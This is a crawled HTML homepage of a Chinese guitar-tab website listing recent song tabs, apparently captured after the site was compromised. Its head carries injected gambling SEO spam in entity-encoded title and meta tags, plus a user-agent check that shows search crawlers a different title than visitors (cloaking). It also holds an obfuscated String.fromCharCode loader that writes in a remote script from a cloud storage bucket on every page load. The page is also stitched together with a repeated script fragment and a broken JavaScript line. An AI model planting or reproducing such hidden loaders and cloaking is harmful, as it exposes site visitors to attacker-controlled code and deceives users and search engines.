<a href="javascript:void(0);" class="back-to-top fa fa-angle-up cd-is-visible"></a>
<script type="text/javascript" src="/skin/js/dscm.js"></script>
<script>
var menux = $('.menu').offset().top;
menu(menux);
$().ready(function(){
    $(window).scroll(function(){
        var scrollTop = $(window).scrollTop();
        menu(scrollTop);
    })
})
$('.count').each(function() {
    $(this).prop('counter', 0).animate({
        counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function(now) {
            $(this).text(Math.ceil(now));
        }
    });
});
$(function () {
var i = 1;
$('#loadmore').click(function () {
    $.ajax({
    url: '/e/action/indexmore.php',
    type: 'POST',
    data: {
        "next": i,
        'table': 'news',
        'classid': 0, 
        'action': 'getmorenews',
        'limit': 12,
        'small_length': 120
    },
    dataType: 'html',
    beforeSend: function () {
        $("#loadmore").show().html(
        '<img src="/skin/images/loader.gif" alt="正在努力加载中...');
        $('#loadmore').attr('disabled', 'disabled');
    },
    success: function (data) {
        if (data) {
        $("#showajaxnews").append(data);
        $("#loadmore").removeAttr('disabled');
        $("#loadmore").html('<div class="more" id="loadmore"><a href="javascript:;">点击加载更多</a></div>');
        i++;
        } else {
        $("#loadmore").show().html('<div class="loadmorep">已全部加载完毕！</div>');
        $('#loadmore').attr('disabled', 'disabled');
        return false;
        }
    }
    });
});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cdchdfz.com/skin/css/style1.css
body_size: 5816
content:


<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;"/>
<meta name="description" content="&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="吉他谱">吉他谱"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/skin/css/style1.css">
<script type="text/javascript" src="/skin/js/jquery-1.8.3.min.js"></script>
<!--[if lt IE 9]>
    <script src="/skin/js/html5shiv.min.js"></script>
    <script src="/skin/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header class="menu active">
<div class="container">
    <a href="/" class="logo-a">
        <img class="logo" src="/d/file/p/9c91b938b25bdf8f1e1b8cf10440b0b8.png">
        <img class="logo2" src="/d/file/p/logo2.png">
    </a>
    <ul class="navbar">
        <li class="on"><a href="/">首页</a></li>
                <li ><a href="/jitapu" title="吉他谱">吉他谱</a></li>
                <li ><a href="/jianpu" title="简谱大全">简谱大全</a></li>
    </ul>
</div>
<div class="menu2" id="menu"><i class="fa fa-bars"></i>
    <div class="hd-nav" style="overflow: hidden; display: none;">
        <ul>
                        <li class="on"><a href="/jitapu" title="吉他谱">吉他谱</a></li>
                        <li class="on"><a href="/jianpu" title="简谱大全">简谱大全</a></li>
                    </ul>
    </div>
</div>
</header>
<section class="banner">
<div class="container">
    <h2>让旋律动起来，生活因音乐更精彩</h2>
    <div class="search-form">
        <form method="post" class="site-search-form" action="/e/search/index.php">
            <input type="hidden" name="tbname" value="news">
            <input type="hidden" name="show" value="title,smalltext,geshou,keyboard">
            <input type="hidden" name="tempid" value="1">
            <input class="search-input" name="keyboard" type="text" placeholder="输入搜索的关键词">
            <button class="search-btn" type="submit">搜索</button>
        </form>
    </div>
    <p>热门搜索：
                <a href="e/search/result/?searchid=31">周杰伦</a>
                <a href="e/search/result/?searchid=75">晴天</a>
                <a href="e/search/result/?searchid=15">赵雷</a>
                <a href="e/search/result/?searchid=52">成都</a>
                <a href="e/search/result/?searchid=8">许巍</a>
                <a href="e/search/result/?searchid=174">后来</a>
                <a href="e/search/result/?searchid=34">陈奕迅</a>
                <a href="e/search/result/?searchid=68">陶喆</a>
                <a href="e/search/result/?searchid=32">薛之谦</a>
                <a href="e/search/result/?searchid=130">安河桥</a>
                <a href="e/search/result/?searchid=221">老男孩</a>
                <a href="e/search/result/?searchid=1037">青花</a>
                <a href="e/search/result/?searchid=39">林俊杰</a>
                <a href="e/search/result/?searchid=21">天空之城</a>
                <a href="e/search/result/?searchid=224">海阔天空</a>
                <a href="e/search/result/?searchid=251">平凡之路</a>
                <a href="e/search/result/?searchid=169">指弹</a>
                <a href="e/search/result/?searchid=324">弹唱</a>
                <a href="e/search/result/?searchid=2914">周杰伦</a>
                <a href="e/search/result/?searchid=28">王力宏</a>
                <a href="e/search/result/?searchid=54">伍佰</a>
                <a href="e/search/result/?searchid=27">五月天</a>
                <a href="e/search/result/?searchid=301">蓝莲花</a>
                <a href="e/search/result/?searchid=128">故乡</a>
                <a href="e/search/result/?searchid=44">卡农</a>
                <a href="e/search/result/?searchid=148">红色高跟鞋</a>
                <a href="e/search/result/?searchid=123">我们的时光</a>
                <a href="e/search/result/?searchid=164">我记得</a>
                <a href="e/search/result/?searchid=37">南山南</a>
                <a href="e/search/result/?searchid=264">小星星</a>
         
    </p>
    <div class="statistics">
        <div class="counter col_fourth">
		<a href="/s/douyin/">
            <i class="fa fa-hashtag"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">抖音热门曲谱</p>
		</a>	
        </div>

        <div class="counter col_fourth">
		<a href="/s/laoge/">
            <i class="fa fa-refresh"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">经典老歌谱</p>
		</a>
        </div>
        <div class="counter col_fourth">
		<a href="/s/wytj/">
            <i class="fa fa-exchange"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">网友推荐</p>
		</a>	
        </div>
        <div class="counter col_fourth end">
       <a href="/s/lianxi/">
            <i class="fa fa-bars"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">每天练习</p>
        </a>
        </div>    
    </div>
</div>
</section>
<section class="container mt-50 mb-50">
<div class="mtitle">
    <h2><span>最新曲谱更新<i class="fa fa-star"></i></span></h2>
</div>
<div class="piclist" id="showajaxnews">

        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9715.html" title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调"><img src="/d/file/p/c9/30/9715.jpg" alt="《没有人像你一样》吉他弹唱谱_王峥嵘_G调"  title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9715.html" title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调" >《没有人像你一样》吉他弹唱谱_王峥嵘_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-13</span>
            <span class="views"><i class="fa fa-eye"></i>130 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9714.html" title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调"><img src="/d/file/p/c9/3a/9714.jpg" alt="《跟着我一辈子》吉他弹唱谱_杜德伟_G调"  title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9714.html" title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调" >《跟着我一辈子》吉他弹唱谱_杜德伟_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-13</span>
            <span class="views"><i class="fa fa-eye"></i>160 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9713.html" title="《渐渐》吉他弹唱谱_陈奕迅_C调"><img src="/d/file/p/c9/ca/9713.jpg" alt="《渐渐》吉他弹唱谱_陈奕迅_C调"  title="《渐渐》吉他弹唱谱_陈奕迅_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9713.html" title="《渐渐》吉他弹唱谱_陈奕迅_C调" >《渐渐》吉他弹唱谱_陈奕迅_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>393 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9712.html" title="《世上只有》吉他弹唱谱_容祖儿_C调"><img src="/d/file/p/c9/d2/9712.jpg" alt="《世上只有》吉他弹唱谱_容祖儿_C调"  title="《世上只有》吉他弹唱谱_容祖儿_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9712.html" title="《世上只有》吉他弹唱谱_容祖儿_C调" >《世上只有》吉他弹唱谱_容祖儿_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>215 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9711.html" title="《好好地》吉他弹唱谱_朴树_C调"><img src="/d/file/p/c9/23/9711.jpg" alt="《好好地》吉他弹唱谱_朴树_C调"  title="《好好地》吉他弹唱谱_朴树_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9711.html" title="《好好地》吉他弹唱谱_朴树_C调" >《好好地》吉他弹唱谱_朴树_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>281 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9710.html" title="《19岁时候的歌》吉他弹唱谱_赵雷_G调"><img src="/d/file/p/c9/be/9710.jpg" alt="《19岁时候的歌》吉他弹唱谱_赵雷_G调"  title="《19岁时候的歌》吉他弹唱谱_赵雷_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9710.html" title="《19岁时候的歌》吉他弹唱谱_赵雷_G调" >《19岁时候的歌》吉他弹唱谱_赵雷_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>184 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9709.html" title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱"><img src="/d/file/p/c9/51/9709.jpg" alt="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱"  title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9709.html" title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱" >《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>208 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9708.html" title="《大自在》陈粒 C调 吉他谱"><img src="/d/file/p/c9/50/9708.jpg" alt="《大自在》陈粒 C调 吉他谱"  title="《大自在》陈粒 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9708.html" title="《大自在》陈粒 C调 吉他谱" >《大自在》陈粒 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>494 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9707.html" title="《月华沉梦》吉他弹唱谱_慕寒_C调原版"><img src="/d/file/p/c9/46/9707.jpg" alt="《月华沉梦》吉他弹唱谱_慕寒_C调原版"  title="《月华沉梦》吉他弹唱谱_慕寒_C调原版" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9707.html" title="《月华沉梦》吉他弹唱谱_慕寒_C调原版" >《月华沉梦》吉他弹唱谱_慕寒_C调原版</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>390 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9706.html" title="《背包客》吉他弹唱谱_大冰_C调"><img src="/d/file/p/c9/a9/9706.jpg" alt="《背包客》吉他弹唱谱_大冰_C调"  title="《背包客》吉他弹唱谱_大冰_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9706.html" title="《背包客》吉他弹唱谱_大冰_C调" >《背包客》吉他弹唱谱_大冰_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>295 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9705.html" title="《岁月》吉他弹唱谱_王菲/那英_C调原版"><img src="/d/file/p/c9/3b/9705.jpg" alt="《岁月》吉他弹唱谱_王菲/那英_C调原版"  title="《岁月》吉他弹唱谱_王菲/那英_C调原版" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9705.html" title="《岁月》吉他弹唱谱_王菲/那英_C调原版" >《岁月》吉他弹唱谱_王菲/那英_C调原版</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-29</span>
            <span class="views"><i class="fa fa-eye"></i>172 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9704.html" title="《从无到有》毛不易 C调 吉他谱"><img src="/d/file/p/c9/ef/9704.jpg" alt="《从无到有》毛不易 C调 吉他谱"  title="《从无到有》毛不易 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9704.html" title="《从无到有》毛不易 C调 吉他谱" >《从无到有》毛不易 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-13</span>
            <span class="views"><i class="fa fa-eye"></i>287 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9703.html" title="《张家明和婉君》李荣浩 G调 吉他谱"><img src="/d/file/p/c9/22/9703.jpg" alt="《张家明和婉君》李荣浩 G调 吉他谱"  title="《张家明和婉君》李荣浩 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9703.html" title="《张家明和婉君》李荣浩 G调 吉他谱" >《张家明和婉君》李荣浩 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-13</span>
            <span class="views"><i class="fa fa-eye"></i>417 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9702.html" title="《夕阳中的城市》许巍 C调 吉他谱"><img src="/d/file/p/c9/8d/9702.jpg" alt="《夕阳中的城市》许巍 C调 吉他谱"  title="《夕阳中的城市》许巍 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9702.html" title="《夕阳中的城市》许巍 C调 吉他谱" >《夕阳中的城市》许巍 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>239 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9701.html" title="《唯你一生》水木年华G调 吉他谱"><img src="/d/file/p/c9/5a/9701.jpg" alt="《唯你一生》水木年华G调 吉他谱"  title="《唯你一生》水木年华G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9701.html" title="《唯你一生》水木年华G调 吉他谱" >《唯你一生》水木年华G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>204 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9700.html" title="《那时的我们》毛不易 G调 吉他谱"><img src="/d/file/p/c9/43/9700.jpg" alt="《那时的我们》毛不易 G调 吉他谱"  title="《那时的我们》毛不易 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9700.html" title="《那时的我们》毛不易 G调 吉他谱" >《那时的我们》毛不易 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>189 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9699.html" title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱"><img src="/d/file/p/c9/09/9699.jpg" alt="《我爱你三个字能倒过来》张靓颖 G调 吉他谱"  title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9699.html" title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱" >《我爱你三个字能倒过来》张靓颖 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-11</span>
            <span class="views"><i class="fa fa-eye"></i>175 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9698.html" title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱"><img src="/d/file/p/c9/b2/9698.jpg" alt="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱"  title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9698.html" title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱" >《我的歌声里》曲婉婷  C/F调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-11</span>
            <span class="views"><i class="fa fa-eye"></i>457 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/duzou/9697.html" title="My Heart Will Go On 我心永恒- 指弹"><img src="/d/file/p/1f/1b/9697.jpg" alt="My Heart Will Go On 我心永恒- 指弹"  title="My Heart Will Go On 我心永恒- 指弹" ></a></div>
        <a href="/jitapu/duzou/" class="cat">吉他独奏</a>
        <h3><a href="/jitapu/duzou/9697.html" title="My Heart Will Go On 我心永恒- 指弹" >My Heart Will Go On 我心永恒- 指弹</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-10</span>
            <span class="views"><i class="fa fa-eye"></i>459 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/duzou/9696.html" title="加州旅馆（Hotel California-指弹C调简单版）"><img src="/d/file/p/1f/12/9696.jpg" alt="加州旅馆（Hotel California-指弹C调简单版）"  title="加州旅馆（Hotel California-指弹C调简单版）" ></a></div>
        <a href="/jitapu/duzou/" class="cat">吉他独奏</a>
        <h3><a href="/jitapu/duzou/9696.html" title="加州旅馆（Hotel California-指弹C调简单版）" >加州旅馆（Hotel California-指弹C调简单版）</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-10</span>
            <span class="views"><i class="fa fa-eye"></i>533 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9694.html" title="《莉莉安》吉他弹唱谱"><img src="/d/file/p/c9/ff/9694.jpg" alt="《莉莉安》吉他弹唱谱"  title="《莉莉安》吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9694.html" title="《莉莉安》吉他弹唱谱" >《莉莉安》吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-06-18</span>
            <span class="views"><i class="fa fa-eye"></i>654 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9693.html" title="《我们不一样》大壮  G调 吉他弹唱谱"><img src="/d/file/p/c9/dc/9693.jpg" alt="《我们不一样》大壮  G调 吉他弹唱谱"  title="《我们不一样》大壮  G调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9693.html" title="《我们不一样》大壮  G调 吉他弹唱谱" >《我们不一样》大壮  G调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-27</span>
            <span class="views"><i class="fa fa-eye"></i>608 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9692.html" title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱"><img src="/d/file/p/c9/ca/9692.jpg" alt="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱"  title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9692.html" title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱" >《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-22</span>
            <span class="views"><i class="fa fa-eye"></i>772 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9691.html" title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱"><img src="/d/file/p/c9/57/9691.jpg" alt="《四块五的妞》隔壁老樊  C调 吉他弹唱谱"  title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9691.html" title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱" >《四块五的妞》隔壁老樊  C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-22</span>
            <span class="views"><i class="fa fa-eye"></i>511 阅读</span>
        </div>
    </div> 
    </div>        
<div class="clear"></div>
<div class="more" id="loadmore"><a href="javascript:;">查看更多</a></div>
</section>
<section class="container mt-50 mb-50">
    <div class="mtitle">
        <h2><span>最新标签<i class="fa fa-tags"></i></span></h2>
    </div>
    <div class="tagcloud">
                <a class="color25" href="/tags-2111-0.html" target="_blank" title="视频">#视频</a>
                <a class="color19" href="/tags-3113-0.html" target="_blank" title="旅馆">#旅馆</a>
                <a class="color42" href="/tags-2245-0.html" target="_blank" title="大同">#大同</a>
                <a class="color38" href="/tags-1242-0.html" target="_blank" title="教学">#教学</a>
                <a class="color22" href="/tags-193-0.html" target="_blank" title="独奏">#独奏</a>
                <a class="color29" href="/tags-1461-0.html" target="_blank" title="时分">#时分</a>
                <a class="color41" href="/tags-1273-0.html" target="_blank" title="乐团">#乐团</a>
                <a class="color16" href="/tags-523-0.html" target="_blank" title="简单">#简单</a>
                <a class="color8" href="/tags-3053-0.html" target="_blank" title="教程">#教程</a>
                <a class="color28" href="/tags-1571-0.html" target="_blank" title="永恒">#永恒</a>
                <a class="color14" href="/tags-957-0.html" target="_blank" title="爱情">#爱情</a>
                <a class="color38" href="/tags-930-0.html" target="_blank" title="温柔">#温柔</a>
                <a class="color12" href="/tags-705-0.html" target="_blank" title="红豆">#红豆</a>
                <a class="color2" href="/tags-308-0.html" target="_blank" title="朋友">#朋友</a>
                <a class="color29" href="/tags-203-0.html" target="_blank" title="C调">#C调</a>
                <a class="color33" href="/tags-3162-0.html" target="_blank" title="没有人像你一样">#没有人像你一样</a>
                <a class="color1" href="/tags-3161-0.html" target="_blank" title="杜德伟">#杜德伟</a>
                <a class="color14" href="/tags-3160-0.html" target="_blank" title="跟着我一辈子">#跟着我一辈子</a>
                <a class="color25" href="/tags-3159-0.html" target="_blank" title="陈奕迅">#陈奕迅</a>
                <a class="color23" href="/tags-3158-0.html" target="_blank" title="容祖儿">#容祖儿</a>
                <a class="color36" href="/tags-3157-0.html" target="_blank" title="世上只有">#世上只有</a>
                <a class="color20" href="/tags-3156-0.html" target="_blank" title="朴树">#朴树</a>
                <a class="color28" href="/tags-3155-0.html" target="_blank" title="好好地">#好好地</a>
                <a class="color38" href="/tags-3154-0.html" target="_blank" title="赵雷">#赵雷</a>
                <a class="color25" href="/tags-3153-0.html" target="_blank" title="19岁时候的歌">#19岁时候的歌</a>
        
    </div>
</section>
<footer class="links">
    <div class="container">
        <div class="footer-links">
            <ul>
                <li>友情链接：</li>
                                <li><a href="https://www.ppfanwen.cn/"  target="_blank">皮皮范文网</a></li>
                            </ul>
        </div>
    </div>
</footer>
<footer class="footer">
    <div class="container">
        <p class="copyright">本站除标明"本站原创"外所有曲谱版权归创作人所有，本站不承担任何法律责任和连带责任，如有冒犯请直接联系(邮箱：584231973@qq.com)，我们将立即予以纠正并致歉。<br/>
Copyright © 2024  曲谱汇 All Rights Reserved.  | <a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2024022142号</a></p>
    </div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7531d8a55b93aa58297eec2432f3afe7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div style="display: none;">
    </div>
</footer>
<a href="javascript:void(0);" class="back-to-top fa fa-angle-up cd-is-visible"></a>
<script type="text/javascript" src="/skin/js/dscm.js"></script>
<script>
var menux = $('.menu').offset().top;
menu(menux);
$().ready(function(){
    $(window).scroll(function(){
        var scrollTop = $(window).scrollTop();
        menu(scrollTop);
    })
})
$('.count').each(function() {
    $(this).prop('counter', 0).animate({
        counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function(now) {
            $(this).text(Math.ceil(now));
        }
    });
});
$(function () {
var i = 1;
$('#loadmore').click(function () {
    $.ajax({
    url: '/e/action/indexmore.php',
    type: 'POST',
    data: {
        "next": i,
        'table': 'news',
        'classid': 0, 
        'action': 'getmorenews',
        'limit': 12,
        'small_length': 120
    },
    dataType: 'html',
    beforeSend: function () {
        $("#loadmore").show().html(
        '<img src="/skin/images/loader.gif" alt="正在努力加载中...');
        $('#loadmore').attr('disabled', 'disabled');
    },
    success: function (data) {
        if (data) {
        $("#showajaxnews").append(data);
        $("#loadmore").removeAttr('disabled');
        $("#loadmore").html('<div class="more" id="loadmore"><a href="javascript:;">点击加载更多</a></div>');
        i++;
        } else {
        $("#loadmore").show().html('<div class="loadmorep">已全部加载完毕！</div>');
